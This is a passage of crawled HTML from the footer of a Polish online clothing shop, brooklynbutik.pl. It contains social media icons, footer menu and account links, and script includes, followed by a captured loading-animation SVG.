                      <path fill-rule="evenodd"  fill="rgb(67, 100, 168)"
                       d="M10.322,0.602 C9.250,0.390 8.241,0.014 7.115,0.014 C3.871,0.014 2.974,1.688 2.974,4.354 L2.974,6.541 L0.336,6.541 L0.336,9.816 L2.974,9.816 L2.974,17.007 L6.281,17.007 L6.281,9.816 L9.167,9.816 L9.698,6.541 L6.281,6.541 L6.281,4.780 C6.281,3.927 6.620,3.394 7.884,3.394 C8.352,3.394 9.094,3.474 9.643,3.581 L10.322,0.602 Z"/>
                      </svg>
                          		        </span>
        		        <span class="block-social-label">Facebook</span>
        		      </a>
                </li>
              <li class="instagram">
                  <a href="https://www.instagram.com/brooklynbutik/?hl=pl" target="_blank" aria-label="instagram">
        		        <span class="anicon">
                                         <svg
                       xmlns="http://www.w3.org/2000/svg"
                       xmlns:xlink="http://www.w3.org/1999/xlink"
                       width="18px" height="17px">
                      <defs>
                      <linearGradient id="PSgrad_0" x1="0%" x2="54.464%" y1="83.867%" y2="0%">
                        <stop offset="0%" stop-color="rgb(247,186,0)" stop-opacity="1" />
                        <stop offset="50%" stop-color="rgb(212,32,79)" stop-opacity="1" />
                        <stop offset="100%" stop-color="rgb(118,53,171)" stop-opacity="1" />
                      </linearGradient>
                      </defs>
                      <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                       d="M12.429,17.000 L5.310,17.000 C2.589,17.000 0.375,14.788 0.375,12.070 L0.375,4.960 C0.375,2.242 2.589,0.031 5.310,0.031 L12.429,0.031 C15.151,0.031 17.365,2.242 17.365,4.960 L17.365,12.071 C17.365,14.788 15.151,17.000 12.429,17.000 ZM16.037,4.960 C16.037,2.973 14.419,1.357 12.429,1.357 L5.310,1.357 C3.321,1.357 1.702,2.973 1.702,4.960 L1.702,12.071 C1.702,14.058 3.321,15.674 5.310,15.674 L12.429,15.674 C14.419,15.674 16.037,14.058 16.037,12.070 L16.037,4.960 ZM13.515,4.539 C13.149,4.539 12.852,4.242 12.852,3.876 C12.852,3.509 13.149,3.213 13.515,3.213 C13.882,3.213 14.179,3.509 14.179,3.876 C14.179,4.242 13.882,4.539 13.515,4.539 ZM8.870,13.089 C6.345,13.089 4.290,11.038 4.290,8.515 C4.290,5.994 6.345,3.942 8.870,3.942 C11.395,3.942 13.449,5.994 13.449,8.515 C13.449,11.038 11.395,13.089 8.870,13.089 ZM8.870,5.267 C7.076,5.267 5.618,6.724 5.618,8.515 C5.618,10.307 7.076,11.763 8.870,11.763 C10.663,11.763 12.122,10.307 12.122,8.515 C12.122,6.724 10.663,5.267 8.870,5.267 Z"/>
                      <path fill="url(#PSgrad_0)"
                       d="M12.429,17.000 L5.310,17.000 C2.589,17.000 0.375,14.788 0.375,12.070 L0.375,4.960 C0.375,2.242 2.589,0.031 5.310,0.031 L12.429,0.031 C15.151,0.031 17.365,2.242 17.365,4.960 L17.365,12.071 C17.365,14.788 15.151,17.000 12.429,17.000 ZM16.037,4.960 C16.037,2.973 14.419,1.357 12.429,1.357 L5.310,1.357 C3.321,1.357 1.702,2.973 1.702,4.960 L1.702,12.071 C1.702,14.058 3.321,15.674 5.310,15.674 L12.429,15.674 C14.419,15.674 16.037,14.058 16.037,12.070 L16.037,4.960 ZM13.515,4.539 C13.149,4.539 12.852,4.242 12.852,3.876 C12.852,3.509 13.149,3.213 13.515,3.213 C13.882,3.213 14.179,3.509 14.179,3.876 C14.179,4.242 13.882,4.539 13.515,4.539 ZM8.870,13.089 C6.345,13.089 4.290,11.038 4.290,8.515 C4.290,5.994 6.345,3.942 8.870,3.942 C11.395,3.942 13.449,5.994 13.449,8.515 C13.449,11.038 11.395,13.089 8.870,13.089 ZM8.870,5.267 C7.076,5.267 5.618,6.724 5.618,8.515 C5.618,10.307 7.076,11.763 8.870,11.763 C10.663,11.763 12.122,10.307 12.122,8.515 C12.122,6.724 10.663,5.267 8.870,5.267 Z"/>
                      </svg>
                          		        </span>
        		        <span class="block-social-label">Instagram</span>
        		      </a>
                </li>
          </ul>
  </div>


        
      </div>
    </div>
  <div class="container">
    <div class="footer-border"></div>
    <div class="row">
      
        <div class="col-md-9 links">
  <div class="row">
      <div class="col-md-4 wrapper">
      <p class="h4 hidden-sm-down">Produkty</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17106" data-toggle="collapse">
        <span class="h4">Produkty</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17106" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://brooklynbutik.pl/promocje"
                title="Produkty w promocji"
                            >
              Promocje
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://brooklynbutik.pl/nowe-produkty"
                title="Nasze nowe produkty"
                            >
              Nowe produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://brooklynbutik.pl/najczesciej-kupowane"
                title="Nasze najlepsze sprzedaże"
                            >
              Najczęściej kupowane
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper">
      <p class="h4 hidden-sm-down">Nasza firma</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_89733" data-toggle="collapse">
        <span class="h4">Nasza firma</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_89733" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://brooklynbutik.pl/info/dostawa.html"
                title="Dostawa"
                            >
              Dostawa
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://brooklynbutik.pl/info/regulamin_sklepu.html"
                title="Regulamin sklepu"
                            >
              Regulamin sklepu
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://brooklynbutik.pl/info/onas.html"
                title="O nas"
                            >
              O nas
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://brooklynbutik.pl/kontakt"
                title="Skorzystaj z formularza kontaktowego"
                            >
              Skontaktuj się z nami
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://brooklynbutik.pl/mapa-strony"
                title="Zagubiłeś się? Znajdź to, czego szukasz!"
                            >
              Mapa strony
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://brooklynbutik.pl/sklepy"
                title=""
                            >
              sklepy
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h4 myaccount-title hidden-sm-down">
    <a class="" href="https://brooklynbutik.pl/moje-konto" rel="nofollow">
      Account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h4">Twoje konto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://brooklynbutik.pl/dane-osobiste" title="Dane osobowe" rel="nofollow">
            Dane osobowe
          </a>
        </li>
            <li>
          <a href="https://brooklynbutik.pl/sledzenie-zamowienia" title="Zwroty produktów" rel="nofollow">
            Zwroty produktów
          </a>
        </li>
            <li>
          <a href="https://brooklynbutik.pl/historia-zamowien" title="Zamówienia" rel="nofollow">
            Zamówienia
          </a>
        </li>
            <li>
          <a href="https://brooklynbutik.pl/pokwitowania" title="Moje pokwitowania - korekty płatności" rel="nofollow">
            Moje pokwitowania - korekty płatności
          </a>
        </li>
            <li>
          <a href="https://brooklynbutik.pl/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://brooklynbutik.pl/rabaty" title="Kupony" rel="nofollow">
            Kupony
          </a>
        </li>
        
	</ul>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/96736be2f4d2a571671584d4c4eb494c.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
	<div class="copyright-container">
	  <div class="container">
		<div class="row">
		  <div class="col-md-12 copyright-container-left">
			<div class="an_copyright">
    <a href="https://merch4u.pl"><p>© 2025 BrooklynButik.pl - Powered by Merch4U™</p></a></div>
		  </div>
		</div>
	  </div>
	</div>
</div>
        
      </footer>

    </main>

    
          <script type="text/javascript"  src="https://brooklynbutik.pl/themes/kidstar/assets/cache/bottom-822bda1777.js" ></script>
    <script type="text/javascript"  src="https://inpostpay-widget-v2.inpost.pl/inpostpay.widget.v2.js" ></script>


    

    
      
<script type="text/javascript">
		$(document).ready(function() {
	        $("a.iframe").fancybox({
	            'type' : 'iframe',
	            'width':600,
	            'height':600
	        });
	    });
	</script>
 
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
body_size: 844
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg>